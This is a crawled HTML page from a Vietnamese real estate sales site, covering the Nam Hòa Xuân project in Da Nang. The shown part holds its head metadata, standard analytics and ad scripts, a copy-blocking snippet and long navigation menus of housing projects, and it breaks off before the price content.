

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan
body_size: 22102
content:
<!DOCTYPE html>
<html lang="vi">

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="language" content="vi">
<title>Bảng giá & Sơ đồ Nam Hòa Xuân Đà Nẵng Uy Tín nhất Việt Nam | 0935222087</title>
<meta name="description" content="Sàn Mua Bán Bds Đà Nẵng cung cấp bảng giá & Sơ đồ Nam Hòa Xuân Đà Nẵng Uy Tín nhất Việt Nam | 0919001468">
<meta name="keywords" content="Sàn Mua Bán Bds Đà Nẵng,Sàn Mua Bán Bds,Mua Bán Bds ,Mua Bán  đất Bds ,Bds Đà Nẵng,Bds việt nam">
<link rel="canonical" href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan">
<meta property="og:title" content="Bảng giá & Sơ đồ Nam Hòa Xuân Đà Nẵng Uy Tín nhất Việt Nam | 0935222087">
<meta property="og:type" content="webpage">
<meta property="og:description" content="Sàn Mua Bán Bds Đà Nẵng cung cấp bảng giá & Sơ đồ Nam Hòa Xuân Đà Nẵng Uy Tín nhất Việt Nam | 0919001468">
<meta property="og:site_name" content="Nam Hòa Xuân Sun Riverpolis dự án của SunGroup Đà Nẵng | DatNenHoaXuan">
<meta property="og:image" itemprop="thumbnailUrl" content="https://datnenhoaxuan.com/uploads/files/van-phong-b2-24.jpg">
<meta property="og:url" content="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan">
<meta property="fb:app_id" content="305962769454517">

<link rel="author" href="https://plus.google.com/111338385758381759392">
<meta name="copyright" content="Copyright ©2016 Đất nền Hòa Xuân">
<meta name="author" itemprop="author" content="Sàn giao dịch đất nền Hòa Xuân Sun Riverpolis, Sun Cosmo Residence Sun Ponte Residence, Sun Symphony Residence dự án của SunGroup Đà Nẵng | 0901266199">
<meta name="resource-type" content="document">
<meta name="distribution" content="global">
<meta name="robots" content="index, archive, follow, noodp">
<meta name="googlebot" content="index, archive, follow, noodp">
<meta name="msnbot" content="all, index, follow">
<meta name="revisit-after" content="1 days">
<meta name="rating" content="general">
<link rel="shortcut icon" href="https://datnenhoaxuan.com/favicon.ico" type="image/x-icon">
<link rel="icon" href="https://datnenhoaxuan.com/favicon.ico" type="image/x-icon">
<!--<link href="/css/stylesheet.css" rel="stylesheet" />-->
<link href="https://datnenhoaxuan.com/css/_stylesVIP1.css?v=3.6" rel="stylesheet" />
<link href="https://datnenhoaxuan.com/css/swiper.css" rel="stylesheet" />
<!-- <link href="https://datnenhoaxuan.com/js/swiper/swiper-bundle.min.css" rel="stylesheet" /> -->
<link rel="stylesheet" type="text/css" href="https://datnenhoaxuan.com/js/jquery.calendar/jquery.datetimepicker.css"/>
<link rel="stylesheet" href="https://datnenhoaxuan.com/js/owlcarousel/assets/owl.carousel.min.css">
<link rel="stylesheet" href="https://datnenhoaxuan.com/js/owlcarousel/assets/owl.theme.default.css">
<link rel="stylesheet" href="https://datnenhoaxuan.com/js/touchcarousel/jquery.mCustomScrollbar.css">
<link href="https://datnenhoaxuan.com/css/style_test.css?v=1768906156" rel="stylesheet" />
<link rel="preload" as="image" href="https://datnenhoaxuan.com/uploads/gallery/slider-qtmbcs31re1t53w-697-downtown-tower-69-tang-da-nang.webp"><link rel="preload" as="image" href="https://datnenhoaxuan.com/uploads/gallery/414x676-b8v4d6uve2cbqg8-691-downtown-tower-69-tang-da-nang.webp"><script type="text/javascript" src="https://datnenhoaxuan.com/js/jquery/jquery-1.11.0.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/script4.js?v=1.23"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/menudrop.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/owlcarousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/swiper.min.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/editor/ckeditor/ckeditor.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/editor/ckfinder/ckfinder.js"></script>
<script type="text/javascript" src="https://datnenhoaxuan.com/js/jquery.calendar/jquery.datetimepicker.js"></script>

<!-- <script type="text/javascript" src="https://datnenhoaxuan.com/js/jquery.validation/jquery.validate.min.js"></script> -->

    <!--<script type="text/javascript" src="/js/onepage.nav.js"></script>-->
<script>
    $(document).ready(function() {
        $('.col-menu li.has-drop').click(function() {
            var v = $(this).attr('rel');
            $('.col-menu').find("li.has-drop").attr('rel', 'close').children('.ul-row2').hide(5);
            if(v!='open') {
                $(this).attr('rel', 'open').children('.ul-row2').show(5);
            }
        });
    });
</script>
<script type="text/javascript">
    $(window).scroll(function () {
        var w = window.innerWidth
        var k = $('.box-wp').innerWidth();
        var h = (w - 1200)/2;
        var ha = h - 8;
        let box = $('.box-wpsau').height();
        if ($(window).scrollTop() > 100 ) {
            $('.af-hx-left').css('cssText', 'top: 0px !important;');
            $('.af-hx-left').css('max-width', ha+'px');
            $('.af-hx-left').css("transition", "all 0.5s ");
        }else{
            $('.af-hx-left').css('cssText', 'top: ' + box + 'px !important;');
            $('.af-hx-left').css('max-width', ha+'px');
            $('.af-hx-left').css("transition", "all 0.5s");
            $('.af-hx-left').css('display', 'block');
        }
        if ($(window).scrollTop() > 100 ) {
            $('.af-hx-right').css('cssText', 'top: 0px !important;');
            $('.af-hx-right').css('max-width', ha+'px');
            $('.af-hx-right').css("transition", "all 0.5s ");
        }else{
            $('.af-hx-right').css('cssText', 'top: ' + box + 'px !important;');
            $('.af-hx-right').css('max-width', ha+'px');
            $('.af-hx-right').css("transition", "all 0.5s");
            $('.af-hx-right').css('display', 'block');
        }
    })
</script>
 <!-- Start Shema.org -->
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "Organization",

            "address": {
                "@type": "PostalAddress",
                "addressLocality": "Đà Nẵng",
                "addressRegion": "Việt Nam",
                "postalCode":"550000",
                "streetAddress": "Lô 1, B2.21 Nam Hòa Xuân, Đà Nẵng"
            },
        
            "logo":"https://datnenhoaxuan.com//uploads/images/site/logo-DatNenHoaXuan.png",
            "name" : "Công Ty Bất Động Sản Đất Nền Hòa Xuân",
            "url" : "https://datnenhoaxuan.com",
            "sameAs" : [ "https://www.facebook.com/SunLand.SunGroup/"
            ],
            "contactPoint" : [
                { "@type" : "ContactPoint",
                    "telephone" : "+84 901266199",
                    "contactType" : "customer service"
                } ]
        }
    </script>
    <!-- End Shema.org -->




    <script>
        $(document).ready(function(){$("body").bind("cut copy",function(n){n.preventDefault()}),$("body").on("contextmenu",function(n){return!1})});    
    </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KM7Z6WQ');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://datnenhoaxuan.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5321338,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-77001977-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-77001977-1');
</script>
<meta name="DC.title" content="SÀN GIAO DỊCH CHÍNH THỨC KHU ĐÔ THỊ HOÀ XUÂN, ĐÀ NẴNG | 0901.266.199" />
<meta name="geo.region" content="VN-DN" />
<meta name="geo.placename" content="Phường Hòa Quý" />
<meta name="geo.position" content="16.012362;108.238571" />
<meta name="ICBM" content="16.012362, 108.238571" />

<script data-ad-client="ca-pub-6270345204914794" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript" src="//script.crazyegg.com/pages/scripts/0101/9131.js" async="async"></script>
<!-- Hotjar Tracking Code for datnenhoaxuan.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2186416,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- posthog -->
<script>
    !function(t,e){var o,n,p,r;e.__SV||(window.posthog && window.posthog.__loaded)||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.crossOrigin="anonymous",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="init Rr Mr fi Or Ar ci Tr Cr capture Mi calculateEventProperties Lr register register_once register_for_session unregister unregister_for_session Hr getFeatureFlag getFeatureFlagPayload isFeatureEnabled reloadFeatureFlags updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures on onFeatureFlags onSurveysLoaded onSessionId getSurveys getActiveMatchingSurveys renderSurvey displaySurvey canRenderSurvey canRenderSurveyAsync identify setPersonProperties group resetGroups setPersonPropertiesForFlags resetPersonPropertiesForFlags setGroupPropertiesForFlags resetGroupPropertiesForFlags reset get_distinct_id getGroups get_session_id get_session_replay_url alias set_config startSessionRecording stopSessionRecording sessionRecordingStarted captureException loadToolbar get_property getSessionProperty Ur jr createPersonProfile zr kr Br opt_in_capturing opt_out_capturing has_opted_in_capturing has_opted_out_capturing get_explicit_consent_status is_capturing clear_opt_in_out_capturing Dr debug M Nr getPageViewId captureTraceFeedback captureTraceMetric $r".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
    posthog.init('phc_8JlOnZkW8qRAX41kvcHXe9ctwTirBiafBR7GTfz3dNL', {
        api_host: 'https://us.i.posthog.com',
        defaults: '2025-05-24',
        person_profiles: 'identified_only', // or 'always' to create profiles for anonymous users as well
    })
</script>
</head>

<body>
	<div id="fb-root"></div>
	<script async defer src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v3.2&appId=140919213442831&autoLogAppEvents=1"></script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KM7Z6WQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src="https://sp.zalo.me/plugins/sdk.js"></script>

	<!-- <div id="popup">
            <div id="overlay"></div>
            <div id="lightbox" >
	
            <div id="frm_order1" class="npl" style="width:70%;height:280px;background-image: url(images/nenhd1.png);background-size:cover;position:fixed;top:30%;left:15%;z-index:9999999999999999999999">
            <a style="margin-left:97%" href="javascript:close()"><img src="images/close.png" alt=""></a>
            <form  name="frm_order" method="post" onsubmit="return sendOrder3('send_order1', 'frm_order1');">
                        <br>
                        <div class="frm_order_in" style="width:70%;margin-left:16%;padding-top:15%"> 
            
                        <h1 style="font-size:22px;color:#F9ECB8;font-family:Tahoma">ĐĂNG KÝ MUA SHOPHOUSE NGUYỄN PHƯỚC LAN NỐI DÀI</h1>
            <br>              
              
            <div class="frm_order_in_in" style="display: flex;width:100%;position: relative;justify-content: center;margin-top:-17px;margin-left:-20px">
                        <input name='phone' style="width:40%" placeholder="Số Điện Thoại..." type="text" minlength="9" maxlength="11" id="intTextBox1">
                         <input type="submit"
                            style="position: absolute;background-color: #2d651a;border:none;color:white;border-radius: 8px; border-radius:8px;margin-top:10px;background-size: cover;right:22%; cursor: pointer;"
                            id="_send_order" name="send" value="" >
                    </div>
        </div> -->
	<!-- POPUP -->

	<!-- END POPUP -->
	<!-- #wrapper -->


	<div id="wrapper" class="none-ca">
		<!-- .header -->
<header class="header header2edit">
    <!--    <div class="hoa_mai_1"><img src="--><!--/images/hoa-mai-1.png" alt=""></div>-->
    <!--    <div class="hoa_mai_2"><img src="--><!--/images/hoa-mai-2.png" alt=""></div>-->
    <div class="box-wp clearfix">
        <!--<div class="header-left">-->
        <div class="logo">
            <!--<a href="" title="">
                    <img src="" alt="">
                </a>-->
            <a href="https://datnenhoaxuan.com" title="Sàn Sunland, Hòa Xuân Sun Cosmo Residence, Sun Ponte Residence, Sun Symphony Residence Đà Nẵng, Nam Hoà Xuân, Sunneva Island, Sun Riverpolis, khu đô thị Hoà Xuân Đà Nẵng | 0901266199">
                <img src="https://datnenhoaxuan.com/uploads/images/site/logo-DatNenHoaXuan.svg">
                <!-- <img src="https://datnenhoaxuan.com/uploads/files/image-3.png" alt="Nam Hòa Xuân Sun Riverpolis dự án của SunGroup Đà Nẵng | DatNenHoaXuan"> -->
            </a>
            <div class="comment">

                                    <h3><a href="https://www.google.com/maps/place/S%C3%A0n+Giao+D%E1%BB%8Bch+B%C4%90S+%C4%90%E1%BA%A5t+N%E1%BB%81n+H%C3%B2a+Xu%C3%A2n/@16.0104559,108.2426623,615m/data=!3m1!1e3!4m6!3m5!1s0x314211bd6fb77a3f:0xc443aae51c5c920e!8m2!3d16.0105601!4d108.2425007!16s%2Fg%2F11h98" target="_blank">Lô 33, B2.24, khu đô thị Nam Hòa Xuân, TP Đà Nẵng</a> </h3>
                            </div>
        </div>
        <div class="hotline">
            <div class="info-sales">
                <ul><li><a href="tel:0901 266 199"><div class="info"><div class="name"><span>Hỗ trợ miễn phí 24/7</span></div><div class="phone">0901 266 199</div></div></a></li></ul>            </div>
        </div>
        <!-- </div>-->
        <!--<div class="header-right">
                    </div>-->
    </div>
</header>
<header class="header-m header-mobi" style="display: none; position: relative;z-index: 999;">
    <!--    <div class="hoa_mai_1_rp2"><img src="--><!--/images/hoa-mai-1.png" alt=""></div>-->
    <!--    <div class="hoa_mai_2_rp2"><img src="--><!--/images/hoa-mai-2.png" alt=""></div>-->
    <div class="box-wp clearfix" style="overflow: inherit !important;position: relative;z-index: 1;">
        <div id="navbar2" class="menu-product clearfix" style="display: none">

        <!--  Sun Cosmo Residence-->
                 <!--  Spana Tower-->
                 <div class="col-menu" id="cssmenu">
            <ul class="ul-row">
                <li class="has-sub ">
                    <a class="hamburger hamburger--squeeze" href="javascript:;">
                        <span>Spana <br>Tower</span>
                    </a>
                    <ul class="ul-row1">
                        <li class="has-drop"><a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower" title="Giới thiệu Spana Tower">Giới thiệu Spana Tower</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower" title=" Bảng giá & Sơ đồ Spana Tower"> Bảng giá & Sơ đồ Spana Tower</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/tien-do-spana-tower" title="Tiến độ Spana Tower">Tiến độ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Sản phẩm đang bán</a></li></li>                    </ul>

            </ul>
        </div>
                <!-- Sun Riverpolis -->
                <div class="col-menu" id="cssmenu">
            <ul class="ul-row">
                <li class="has-sub ">
                    <a class="hamburger hamburger--squeeze" href="javascript:;">
                        <span>Sun<br>Riverpolis</span>
                    </a>
                    <ul class="ul-row1">
                        <li class="has-drop"><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riverpolis" title="Giới thiệu">Giới thiệu</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-riverpolis" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/tien-do-sun-river-polis" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sun-riverpolis" title="Sun Riverpolis">Sản phẩm đang bán</a></li></li>                    </ul>

            </ul>
        </div>
                    <!------Sơ đồ bảng giá-->
            <div class="col-menu" id="cssmenu">
                <ul class="ul-row">
                    <li class="has-sub ">
                        <a class="hamburger hamburger--squeeze" href="https://datnenhoaxuan.com/">
                            <span>Sơ đồ<br> Bảng giá</span>
                        </a>
                        <ul class="ul-row1"><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-cosmo-residence"  title="Sun Cosmo Residence"><span>Sun Cosmo Residence</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sunneva-island-da-nang"  title="Sunneva Island "><span>Sunneva Island </span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-riva-vista"  title=" Sun Riva Vista"><span> Sun Riva Vista</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-riverpolis-da-nang"  title="Sun Riverpolis "><span>Sun Riverpolis </span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-bang-gia-nam-hoa-xuan"  title="Nam Hòa Xuân"><span>Nam Hòa Xuân</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-nguyen-tri-phuong-hoa-xuan"  title="Nguyễn Tri Phương"><span>Nguyễn Tri Phương</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village-1"  title="Làng Châu Âu"><span>Làng Châu Âu</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-bang-gia-lang-chau-au-2"  title="Làng Châu Âu 2"><span>Làng Châu Âu 2</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/vo-chi-cong-hoa-xuan"  title="Võ Chí Công"><span>Võ Chí Công</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-new-town"  title="Sơ Đồ New Town"><span>Sơ Đồ New Town</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-spana-tower"  title="Sơ đồ Spana Tower"><span>Sơ đồ Spana Tower</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/so-do-sun-cora-tower"  title="Sơ đồ Sun Cora Tower"><span>Sơ đồ Sun Cora Tower</span></a></li></ul>                    </li>
                </ul>
            </div>


            <!--            <a class="col-menu div-menu --><!--" href="--><!--/lien-he">-->
<!--                <span>Liên hệ</br>Xem đất</span>-->
<!--            </a>-->

                        <div class="col-menu menuclass_acti" id="cssmenu">
                <ul class="ul-row">
                    <li class='has-sub'>
                        <a class="hamburger hamburger--squeeze" href="https://datnenhoaxuan.com/">
                            <div class="hamburger-inner"><i class="fa fa-bars" aria-hidden="true"></i></div>
                            <span>Xem thêm</span>
                        </a>
                        <ul class="ul-row1"><li class="has-drop"><a  class="ac"><span>Nam Hoà Xuân</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-nam-hoa-xuan" title="Giới thiệu">Giới thiệu</a></li><li class="ac"><a href="https://datnenhoaxuan.com/bang-gia-nam-hoa-xuan" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-nam-hoa-xuan" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Spana Tower</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-spana-tower" title="Giới thiệu Spana Tower">Giới thiệu Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-spana-tower" title=" Bảng giá & Sơ đồ Spana Tower"> Bảng giá & Sơ đồ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-spana-tower" title="Tiến độ Spana Tower">Tiến độ Spana Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-spana" title="Căn hộ Spana">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sunneva Island </span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sunneva-island-da-nang" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-sunneva-island-da-nang" title="Bảng giá & Sơ đồ ">Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sunneva-island-da-nang" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sunneva-island" title="Sunneva Island">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sun Riverpolis </span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riverpolis" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-riverpolis" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-river-polis" title="Tiến độ ">Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/sun-riverpolis" title="Sun Riverpolis">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Đảo Vip</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-dao-vip" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-dao-vip" title="Đảo Vip">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Làng Châu Âu </span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-lang-chau-au-euro-village" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-lang-chau-au-euro-village" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-lang-chau-au-euro-village" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village" title=" Euro Village ">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Nguyễn Tri Phương</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-kdt-nguyen-tri-phuong" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-kdt-nguyen-tri-phuong" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-kdt-nguyen-tri-phuong" title="Tiến độ">Tiến độ</a></li><li><a href="https://datnenhoaxuan.com/bds-kdt-nguyen-tri-phuong" title="Khu đô thị Nguyễn Tri Phương">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sun Riva Vista</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-riva-vista" title="Giới thiệu ">Giới thiệu </a></li><li><a href="https://datnenhoaxuan.com/bang-gia-du-an-sun-riva-vista" title=" Bảng giá & Sơ đồ "> Bảng giá & Sơ đồ </a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-riva-vista" title=" Tiến độ "> Tiến độ </a></li><li><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang" title="Sun Riva Vista">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a ><span>Sun Ponte Residence</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-ponte-residence" title="Giới thiệu">Giới thiệu</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-ponte-residence" title="Bảng giá & Sơ đồ">Bảng giá & Sơ đồ</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-ponte-residence" title="Tiến độ Sun Ponte Residence">Tiến độ Sun Ponte Residence</a></li></ul></li><li class="has-drop"><a ><span>Sun Symphony Residence</span></a></li><li class="has-drop"><a ><span>New Town</span></a></li><li class="has-drop"><a ><span>Sun Cora Tower</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/gioi-thieu-sun-cora-tower" title="Giới thiệu Sun Cora Tower">Giới thiệu Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/bang-gia-so-do-sun-cora-tower" title="Bảng giá & Sơ đồ Sun Cora Tower">Bảng giá & Sơ đồ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/tien-do-sun-cora-tower" title="Tiến độ Sun Cora Tower">Tiến độ Sun Cora Tower</a></li><li><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower" title="Căn hộ Sun Cora Tower">Sản phẩm đang bán</a></li></ul></li><li class="has-drop"><a href="https://datnenhoaxuan.com/lang-chau-au-2-dnhx"  title=""><span> Euro Village 2</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bds-lang-chau-au-euro-village"  title=""><span> Euro Village </span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bds-do-thi-hoa-xuan"  title=""><span>Hòa Xuân (Giai Đoạn 1A)</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/vo-chi-cong"  title=""><span>Khu đô thị Võ Chí Công</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/bds-nha-pho"  title=""><span>Nhà Phố</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/du-an-sun-riva-vista-da-nang"  title=""><span>Sun Riva Vista</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/cho-thue-nha"  title=""><span>Cho Thuê Nhà</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/sun-cosmo-residence"  title=""><span>Sun Cosmo Residence</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/new-town"  title=""><span>New Town</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/can-ho-spana"  title=""><span>Căn hộ Spana</span></a></li><li class="has-drop"><a href="https://datnenhoaxuan.com/can-ho-sun-cora-tower"  title=""><span>Căn hộ Sun Cora Tower</span></a></li><li class="has-drop"><a  title="Tin tức"><span>Tin tức</span></a><ul class="ul-row2"><li><a href="https://datnenhoaxuan.com/tin-trong-nganh">Tin trong ngành</a></li><li><a href="https://datnenhoaxuan.com/tin-du-an">Tin dự án</a></li></ul></li><li class="has-drop"><a class="" href="https://datnenhoaxuan.com/video" title=""><span>Video</span></a> </li></ul>                    